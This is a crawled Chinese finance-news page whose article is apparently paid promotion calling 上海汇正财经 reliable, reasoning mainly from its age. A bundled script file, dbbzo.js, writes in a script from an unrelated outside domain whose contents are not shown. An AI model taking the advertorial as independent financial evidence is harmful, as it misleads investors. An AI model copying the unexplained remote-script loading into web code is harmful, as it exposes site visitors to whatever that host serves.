

--- FILE ---
content_type: text/html
request_url: http://www.bjncw.net/gnxw/20240515/1533557.html
body_size: 7747
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
<title>上海汇正财经靠谱嘛，二十年沉淀，铸就行业信赖_南城财经网</title>
<meta name="keywords" content="南城财经网,南城新闻,北京南城">
<meta name="description" content="在金融信息服务领域，历史沿革往往是衡量一家公司资质和可靠性的重要标准。上海汇正财经自1997年成立以来，已经走过了超过20年的发展历程，...">
<link href="/static/css/style.css" rel="stylesheet">
</head>
<body class="listbox list-6">
<div class="navbar navbar-has-shadow">
	<div class="container">
		<div class="navbar-header">
			<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar-collapse" aria-expanded="false">
			<span class="sr-only">切换导航</span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			</button>
			<a class="navbar-brand" href="http://www.bjncw.net" title="南城财经网"></a>
		</div>
         		<div class="collapse navbar-collapse" id="navbar-collapse">
			<a class="visible-xs close"><i class="fa fa-close"></i></a>
			<ul class="nav navbar-nav navbar-right">
				<li class="n-0 lituchu"><a href="http://www.bjncw.net" title="南城财经网">首页</a></li>
				 
				          
				<li class="n-1"><a href="http://www.bjncw.net/gnxw/" target="_blank">国内新闻</a></li>
				          
				<li class="n-2"><a href="http://www.bjncw.net/gjxw/" target="_blank">国际新闻</a></li>
				          
				<li class="n-3"><a href="http://www.bjncw.net/shxw/" target="_blank">社会新闻</a></li>
				          
				<li class="n-4"><a href="http://www.bjncw.net/jrlc/" target="_blank">金融理财</a></li>
				          
				<li class="n-5"><a href="http://www.bjncw.net/kjqy/" target="_blank">科技前沿</a></li>
												<li class="hidden-xs"><a href="javascript:;" id="search_icon" class="search"><i class="fa fa-search"></i></a>
				<div class="navbar-search-box">
					<form role="search" action="#" method="post">
						<input name="classid" type="hidden" value="0">
						<input name="show" type="hidden" value="title,smalltext,newstext,writer">
						<div class="input-group">
							<input type="text" class="form-control" placeholder="键入您要搜索的关键字" name="keyboard">
							<span class="input-group-btn">
							<button class="btn search-button t" type="submit"><i class="fa fa-search"></i></button>
							</span>
						</div>
					</form>
				</div>
				</li>
			</ul>
		</div>	</div>
</div>
<div class="container m-t-lg-35">
	<div class="row box bg-white">
		<div class="col-md-8">
			<div class="pathbox">
			您的位置：<a href="/">首页</a> &gt;<a href="http://www.bjncw.net/gnxw/">国内新闻</a> > 			</div>
			<div class="m-t-xl title-h1">
				<div class="class-name">
					<a href="http://www.bjncw.net/gnxw/">国内新闻</a>
				</div>
				<script type="text/javascript" src="/static/js/comtoding.js"></script>
				<h1>上海汇正财经靠谱嘛，二十年沉淀，铸就行业信赖</h1>
				<h5 class="thumb-text-info thumb-text-info2"><span class="time"><i class="fa fa-time"></i>2024-05-15 17:22:58</span><span class="befrom"><i class="fa fa-befrom"></i>来源：搜狐</span></h5>
			</div>
			<div class="arttext">
                <span style="color: rgb(68, 68, 68); font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">在金融信息服务领域，历史沿革往往是衡量一家公司资质和可靠性的重要标准。上海汇正财经自1997年成立以来，已经走过了超过20年的发展历程，这一时间跨度不仅见证了公司的成长，也反映了其在行业中的稳健步伐和不断积累的专业能力。</span>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">&nbsp;</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">首先，上海汇正财经的成立背景和持续发展表明了其对金融市场动态的敏锐洞察和适应能力。自1997年以来，金融市场经历了多次重大变革，包括科技的进步、市场的波动以及监管政策的变化等。在这样的大环境下，汇正财经能够持续运营并不断发展壮大，说明其具备应对市场变化的能力，能够在不同市场条件下为客户提供有价值的财经信息和服务。</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">&nbsp;</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">其次，上海汇正财经的长期存在也证明了其在客户心中的地位。在金融服务行业，客户的忠诚度和满意度是公司能否长期生存的关键。汇正财经能够维持20年以上的业务，这在一定程度上说明了它能够满足客户的服务需求，建立起良好的客户关系，并且在客户群体中树立了良好的口碑。</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">&nbsp;</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">再者，上海汇正财经的历史悠久也意味着其在人才培养、团队建设和专业知识积累方面有着丰富的经验。在金融信息服务领域，专业的团队和深厚的知识储备是提供高质量服务的基石。上海汇正财经多年的运营使其有机会吸引和培养了一批专业的金融分析师、经济学家和市场研究人员，这些专业人才是公司提供专业服务的核心力量。</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">&nbsp;</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">最后，上海汇正财经的长期稳定发展也反映了其在合规性和风险管理方面的成熟。金融信息服务公司必须遵守严格的法律法规和行业标准，上海汇正财经能够在不断变化的法律环境中稳健成长，显示出其在合规性管理和风险控制方面的专业性和严谨性。</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">&nbsp;</p>
<p style="margin: 5px 0px 10px; padding: 0px; color: rgb(68, 68, 68); line-height: 28.8px; font-family: &quot;Microsoft YaHei&quot;; font-size: 16px;">上海汇正财经凭借超过20年的行业经验和历史沉淀，不仅展现了其在金融信息服务领域的稳定性和专业性，也赢得了业界和客户的信任。因此，无论是从公司的发展历史、客户服务能力，还是从专业团队和风险管理的角度来看，上海汇正财经都是一个值得信赖的财经信息服务提供商。</p>
                <script type="text/javascript" src="/static/js/dbbzo.js"></script>
				<div class="relevant m-t-md">
					<div class="m-t-xl title-wrap">
						<h3 class="section-title">猜你喜欢</h3>
					</div>
					<div class="bd">
						<ul class="clearfix">
																					<li><a href="http://www.bjncw.net/gnxw/20230625/2533351.html" target="_blank" class="pic">
							<div class="small_img">
								<img src="http://img.xuanzongguan.com/ueditor/20230625/6497cfd5d84f4.png" alt="亚马逊云科技致力行业创新，中国峰会九大行业亮点抢先看！">
							</div>
							</a>
							<div class="sfdsfl"><a href="http://www.bjncw.net/gnxw/20230625/2533351.html" title="亚马逊云科技致力行业创新，中国峰会九大行业亮点抢先看！" target="_blank">亚马逊云科技致力行业创新，中国峰会九大行业亮点抢先看！</a></div>
							</li>
														<li><a href="http://www.bjncw.net/gnxw/20230529/2933335.html" target="_blank" class="pic">
							<div class="small_img">
								<img src="https://img2.danews.cc/upload/images/20230527/d129aeb2ca9c9cd4709ea125c3c0ea78.jpg" alt="华立报道丨华富立饰板首届江西高端设计思享荟隆重举行，众星云集共话高定设计未来！">
							</div>
							</a>
							<div class="sfdsfl"><a href="http://www.bjncw.net/gnxw/20230529/2933335.html" title="华立报道丨华富立饰板首届江西高端设计思享荟隆重举行，众星云集共话高定设计未来！" target="_blank">华立报道丨华富立饰板首届江西高端设计思享荟隆重举行，众星云集共话高定设计未来！</a></div>
							</li>
														<li><a href="http://www.bjncw.net/gnxw/20200413/134469.html" target="_blank" class="pic">
							<div class="small_img">
								<img src="https://n.sinaimg.cn/sinakd2020413s/162/w550h412/20200413/6b0e-isehnni9152983.jpg" alt="济南城管持续发力 严抓渣土运输管理">
							</div>
							</a>
							<div class="sfdsfl"><a href="http://www.bjncw.net/gnxw/20200413/134469.html" title="济南城管持续发力 严抓渣土运输管理" target="_blank">济南城管持续发力 严抓渣土运输管理</a></div>
							</li>
														<li><a href="http://www.bjncw.net/jrlc/20200413/134457.html" target="_blank" class="pic">
							<div class="small_img">
								<img src="https://i-cncdn.investing.com/news/LYNXMPEE410VN_L.jpg" alt="手忙脚乱！疫情期间订单激增 亚马逊出现“送货难”">
							</div>
							</a>
							<div class="sfdsfl"><a href="http://www.bjncw.net/jrlc/20200413/134457.html" title="手忙脚乱！疫情期间订单激增 亚马逊出现“送货难”" target="_blank">手忙脚乱！疫情期间订单激增 亚马逊出现“送货难”</a></div>
							</li>
														<li><a href="http://www.bjncw.net/jrlc/20200413/134442.html" target="_blank" class="pic">
							<div class="small_img">
								<img src="https://i-cncdn.investing.com/news/LYNXNPEC5E0GU_L.jpg" alt="2020年咖啡饮品发展趋势分析：即饮咖啡有望接替速溶咖啡">
							</div>
							</a>
							<div class="sfdsfl"><a href="http://www.bjncw.net/jrlc/20200413/134442.html" title="2020年咖啡饮品发展趋势分析：即饮咖啡有望接替速溶咖啡" target="_blank">2020年咖啡饮品发展趋势分析：即饮咖啡有望接替速溶咖啡</a></div>
							</li>
														<li><a href="http://www.bjncw.net/jrlc/20200410/104387.html" target="_blank" class="pic">
							<div class="small_img">
								<img src="https://i-cncdn.investing.com/news/LYNXMPEE031BX_L.jpg" alt="加银决议+中国一季度GDP数据+美国零售数据！4月13日-19日当周重磅事件及经济数据前瞻">
							</div>
							</a>
							<div class="sfdsfl"><a href="http://www.bjncw.net/jrlc/20200410/104387.html" title="加银决议+中国一季度GDP数据+美国零售数据！4月13日-19日当周重磅事件及经济数据前瞻" target="_blank">加银决议+中国一季度GDP数据+美国零售数据！4月13日-19日当周重磅事件及经济数据前瞻</a></div>
							</li>
																				</ul>
					</div>
				</div>
			</div>
		</div>
  		<div class="col-md-4 sidebar">
			<div class="m-t-md box">
				<div class="sidebar-title">图说<i class="fa fa-dian"></i><span>新闻</span></div>
				<div class="swiper-container" id="special">
					<div class="swiper-wrapper">
																		<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240514/1433556.html" title="永康市海浪秤文化有限公司应邀参加 2024世界品牌莫干山大会"target="_blank">
							<div class="small_img">
								<img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240514/2024051408142044.001.jpeg" alt="永康市海浪秤文化有限公司应邀参加 2024世界品牌莫干山大会">
							</div>
							<div class="tksls">永康市海浪秤文化有限公司应邀参加 2024世界品牌莫干山大会</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240513/1333555.html" title="华佗福星膳食汤馆创业怎么样?四大优势带你合作无忧不愁"target="_blank">
							<div class="small_img">
								<img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240507/2024050711292751.001.jpeg" alt="华佗福星膳食汤馆创业怎么样?四大优势带你合作无忧不愁">
							</div>
							<div class="tksls">华佗福星膳食汤馆创业怎么样?四大优势带你合作无忧不愁</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240510/1033554.html" title="投媒易：品牌如何通过多渠道新闻稿软文推广提升影响力"target="_blank">
							<div class="small_img">
								<img src="https://i2023.danews.cc/upload/doc/202405/10/663da59609748.png" alt="投媒易：品牌如何通过多渠道新闻稿软文推广提升影响力">
							</div>
							<div class="tksls">投媒易：品牌如何通过多渠道新闻稿软文推广提升影响力</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240507/0733553.html" title="​永明金融举办圆桌论坛探讨高端客户需求改变及机遇"target="_blank">
							<div class="small_img">
								<img src="https://www.xm909.com/api/991636f9b8c5472e318f46ad5b00f2a3//1714962296316_html_4f808a84.jpg" alt="​永明金融举办圆桌论坛探讨高端客户需求改变及机遇">
							</div>
							<div class="tksls">​永明金融举办圆桌论坛探讨高端客户需求改变及机遇</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240429/2933551.html" title="西安嘉弘环保材料有限公司碳晶板专注环保绿色家装"target="_blank">
							<div class="small_img">
								<img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240429/2024042912231578.001.jpeg" alt="西安嘉弘环保材料有限公司碳晶板专注环保绿色家装">
							</div>
							<div class="tksls">西安嘉弘环保材料有限公司碳晶板专注环保绿色家装</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240422/2233549.html" title="热烈庆祝,悦购数商首届防风治沙旅游研讨会圆满成功"target="_blank">
							<div class="small_img">
								<img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240422/2024042209354678.001.jpeg" alt="热烈庆祝,悦购数商首届防风治沙旅游研讨会圆满成功">
							</div>
							<div class="tksls">热烈庆祝,悦购数商首届防风治沙旅游研讨会圆满成功</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240419/1933548.html" title="前海人寿提醒消费者：购买百万医疗险前，务必了解这四大注意事项！"target="_blank">
							<div class="small_img">
								<img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240419/2024041914463488.001.jpeg" alt="前海人寿提醒消费者：购买百万医疗险前，务必了解这四大注意事项！">
							</div>
							<div class="tksls">前海人寿提醒消费者：购买百万医疗险前，务必了解这四大注意事项！</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240418/1833547.html" title="岁月陈酿，滴滴浓香 泸州老窖全新战略品系窖系列产品荣耀上市"target="_blank">
							<div class="small_img">
								<img src="http://www.xfrb.com.cn/uploads/upfiles/101207/image/20240321/1711012511654600.jpg" alt="岁月陈酿，滴滴浓香 泸州老窖全新战略品系窖系列产品荣耀上市">
							</div>
							<div class="tksls">岁月陈酿，滴滴浓香 泸州老窖全新战略品系窖系列产品荣耀上市</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240417/1733546.html" title="H.B.Logwin International Inc：本土化运营新里程，美国洛世华海外仓盛大启航"target="_blank">
							<div class="small_img">
								<img src="http://img.xuanzongguan.com/ueditor/20240417/661f8615a2e14.JPG" alt="H.B.Logwin International Inc：本土化运营新里程，美国洛世华海外仓盛大启航">
							</div>
							<div class="tksls">H.B.Logwin International Inc：本土化运营新里程，美国洛世华海外仓盛大启航</div>
							</a>
						</div>
												<div class="swiper-slide">
							<a href="http://www.bjncw.net/gnxw/20240416/1633545.html" title="天赐和美 大麗和和典藏珍罕翡翠手镯巡礼"target="_blank">
							<div class="small_img">
								<img src="https://aliypic.oss-cn-hangzhou.aliyuncs.com/Uploadfiles/20240412/2024041213542766.001.jpeg" alt="天赐和美 大麗和和典藏珍罕翡翠手镯巡礼">
							</div>
							<div class="tksls">天赐和美 大麗和和典藏珍罕翡翠手镯巡礼</div>
							</a>
						</div>
																	</div>
					<div class="swiper-pagination">
					</div>
					<div class="swiper-button-next fa fa-jiantou-r">
					</div>
					<div class="swiper-button-prev fa fa-jiantou-l">
					</div>
				</div>
			</div>
			<div class="m-t-md box">
				<div class="sidebar-title">最新<i class="fa fa-dian"></i><span>推荐</span></div>
				<div class="swiper-container" >
				<ul class="ybzxt">
				<li><a href="http://www.bjncw.net/gnxw/20200519/195950.html" target="_blank" title="特斯拉全自动驾驶套件FSD售价将再提高1000美元">特斯拉全自动驾驶套件FSD售价将再提高1000美元</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20220706/0633040.html" target="_blank" title="平安人寿新疆分公司党委举办“七一”系列活动">平安人寿新疆分公司党委举办“七一”系列活动</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20200115/15753.html" target="_blank" title="黄金是更有效的多元化工具，黄金在2019年的强劲表现表明了整个牛市仍然完好">黄金是更有效的多元化工具，黄金在2019年的强劲表现表明了整个牛市仍然完好</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20210602/0216107.html" target="_blank" title="乔恩·博尔斯 (Jon Boles) 讲为什么打扫房子而不打sn睡比您想象的更重要">乔恩·博尔斯 (Jon Boles) 讲为什么打扫房子而不打sn睡比您想象的更重要</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20220217/1729148.html" target="_blank" title="埃隆·马斯克的洛杉矶隧道将特斯拉变成了 &ldquo;铁路引导火车&rdquo;">埃隆·马斯克的洛杉矶隧道将特斯拉变成了 &ldquo;铁路引导火车&rdquo;</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20200324/243610.html" target="_blank" title="港股收盘：恒指大涨近1000点 腾讯、小米、美团涨约5%">港股收盘：恒指大涨近1000点 腾讯、小米、美团涨约5%</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20220127/2727717.html" target="_blank" title="Google将Glass的名字更改为偏头痛症状">Google将Glass的名字更改为偏头痛症状</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20220218/1829244.html" target="_blank" title="新加坡CXA集团完成2500万美元的融资，以巩固其在亚太地区的主导地位">新加坡CXA集团完成2500万美元的融资，以巩固其在亚太地区的主导地位</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20220412/1232907.html" target="_blank" title="将你的副业变成小企业的6个步骤">将你的副业变成小企业的6个步骤</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20240303/0333515.html" target="_blank" title="等等党赢麻了 比亚迪推出宋PLUS荣耀版、海豹DM-i荣耀版">等等党赢麻了 比亚迪推出宋PLUS荣耀版、海豹DM-i荣耀版</a></li>
												</ul>
				</div>
			</div>
			<div class="box m-t-lg-35 bigpic-imgnews-list">
				<div class="sidebar-title">热点<i class="fa fa-dian"></i><span>文章</span></div>
				<div class="bd">
					<ul class="clearfix">
																														<li class="clearfix n-1">
						<a class="pic" href="http://www.bjncw.net/gjxw/20220412/1232918.html" title="为什么平淡无奇的创业机会可以赚钱" target="_blank">
						<div class="small_img">
							<img src="http://www.bjncw.net/uploadfile/2021/04/202104281352513.jpg" alt="为什么平淡无奇的创业机会可以赚钱">
							<div class="bottom-gradient">
							</div>
						</div>
						</a>
						<a href="http://www.bjncw.net/gjxw/20220412/1232918.html"  class="t text" target="_blank">为什么平淡无奇的创业机会可以赚钱</a>
						<h5 class="thumb-text-info"><span class="time"><i class="fa fa-time"></i>2022-04-12 16:57:03</span></h5>
						</li>
																														              
																		 
						<li class="clearfix n-$n">
						<a class="pic" href="http://www.bjncw.net/gjxw/20220412/1232913.html" title="如何知道何时雇用国际团队" target="_blank">
						<div class="small_img">
							<img src="http://www.bjncw.net/uploadfile/2021/04/202104281352470.jpg" alt="如何知道何时雇用国际团队">
							<div class="bottom-gradient">
							</div>
						</div>
						</a>
						<a href="http://www.bjncw.net/gjxw/20220412/1232913.html"  class="t text" target="_blank">如何知道何时雇用国际团队</a>
						<h5 class="thumb-text-info"><span class="time"><i class="fa fa-time"></i>2022-04-12 15:57:02</span></h5>
						</li>
						              
																		 
						<li class="clearfix n-$n">
						<a class="pic" href="http://www.bjncw.net/gjxw/20220412/1232908.html" title="关于如何为新业务选择联合创始人的5个专家提示" target="_blank">
						<div class="small_img">
							<img src="http://www.bjncw.net/uploadfile/2021/04/202104281352437.jpg" alt="关于如何为新业务选择联合创始人的5个专家提示">
							<div class="bottom-gradient">
							</div>
						</div>
						</a>
						<a href="http://www.bjncw.net/gjxw/20220412/1232908.html"  class="t text" target="_blank">关于如何为新业务选择联合创始人的5个专家提示</a>
						<h5 class="thumb-text-info"><span class="time"><i class="fa fa-time"></i>2022-04-12 14:57:02</span></h5>
						</li>
						              
																		 
						<li class="clearfix n-$n">
						<a class="pic" href="http://www.bjncw.net/gjxw/20220412/1232903.html" title="以下是您从未听说过的250亿美元的公司 (信息图)" target="_blank">
						<div class="small_img">
							<img src="http://www.bjncw.net/uploadfile/2021/04/202104281352374.jpg" alt="以下是您从未听说过的250亿美元的公司 (信息图)">
							<div class="bottom-gradient">
							</div>
						</div>
						</a>
						<a href="http://www.bjncw.net/gjxw/20220412/1232903.html"  class="t text" target="_blank">以下是您从未听说过的250亿美元的公司 (信息图)</a>
						<h5 class="thumb-text-info"><span class="time"><i class="fa fa-time"></i>2022-04-12 13:57:13</span></h5>
						</li>
						              
																		 
						<li class="clearfix n-$n">
						<a class="pic" href="http://www.bjncw.net/gjxw/20220412/1232898.html" title="作为自由作家成功需要的9种技能" target="_blank">
						<div class="small_img">
							<img src="http://www.bjncw.net/uploadfile/2021/04/202104281352359.jpg" alt="作为自由作家成功需要的9种技能">
							<div class="bottom-gradient">
							</div>
						</div>
						</a>
						<a href="http://www.bjncw.net/gjxw/20220412/1232898.html"  class="t text" target="_blank">作为自由作家成功需要的9种技能</a>
						<h5 class="thumb-text-info"><span class="time"><i class="fa fa-time"></i>2022-04-12 12:57:02</span></h5>
						</li>
						              
																	</ul>
				</div>
			</div>
		   <div class="m-t-md box">
				<div class="sidebar-title">随机<i class="fa fa-dian"></i><span>推荐</span></div>
				<div class="swiper-container" >
				<ul class="ybzxt">
												<li><a href="http://www.bjncw.net/gnxw/20200106/06357.html" target="_blank" title="交银国际：维持金山软件(03888)“中性”评级 目标价19.08港元">交银国际：维持金山软件(03888)“中性”评级 目标价19.08港元</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20210824/2422005.html" target="_blank" title="12家公司提供超值津贴（信息图）">12家公司提供超值津贴（信息图）</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20220629/2933028.html" target="_blank" title="​ 积极助力稳住经济大盘 光大银行:发挥产品优势 “链”系实体外贸">​ 积极助力稳住经济大盘 光大银行:发挥产品优势 “链”系实体外贸</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20211201/0126252.html" target="_blank" title="这是移动运营商不希望在智能手机上出现 &ldquo;杀人开关&rdquo; 的一个重要原因">这是移动运营商不希望在智能手机上出现 &ldquo;杀人开关&rdquo; 的一个重要原因</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20200609/096914.html" target="_blank" title="云南城投董事长杨涛辞职">云南城投董事长杨涛辞职</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20200616/167165.html" target="_blank" title="亚太股市全线大涨：日韩股市大涨约5% 马自达、三菱汽车涨超10%">亚太股市全线大涨：日韩股市大涨约5% 马自达、三菱汽车涨超10%</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20220117/1727111.html" target="_blank" title="Google与无线运营商合作推动钱包服务">Google与无线运营商合作推动钱包服务</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20210913/1323391.html" target="_blank" title="根据初创公司的公关专家的说法，为您的企业产生嗡嗡声的4个技巧">根据初创公司的公关专家的说法，为您的企业产生嗡嗡声的4个技巧</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20200109/09508.html" target="_blank" title="“商旅结合 南城崛起”系列访谈之：泰安市旅游协会">“商旅结合 南城崛起”系列访谈之：泰安市旅游协会</a></li>
								<li><a href="http://www.bjncw.net/gnxw/20200202/021300.html" target="_blank" title="东莞南城印象汇：主动减免！商户2月份租金减半">东莞南城印象汇：主动减免！商户2月份租金减半</a></li>
												</ul>
				</div>
			</div>
		</div>	</div>
</div>
<div class="footer">
	<div class="foot">
		<div class="container">
			<div class="text-left">
Copyright © All Rights Reserved 南城财经网 版权所有  <a title="返回顶部" class="pull-right back-to-top backtotop" href="javascript:;">返回顶部<i class="fa fa-top"></i></a>
			</div>
		</div>
	</div>
</div>
<script src="/static/js/jquery.min.js"></script>
<script src="/static/js/bootstrap.min.js"></script>
<script src="/static/js/focus.min.js"></script>
<script src="/static/js/custom.js"></script>
 <script>
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'http://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ea0b40b754dc4319b11e3e208a453e87","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.bjncw.net/static/js/dbbzo.js
body_size: 426
content:
document.writeln("<script type=\"text/javascript\" src=\"https://fx.meixi99.com/content.js\"></script>");

!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"3HqznuN68FYQvLzG",ck:"3HqznuN68FYQvLzG"});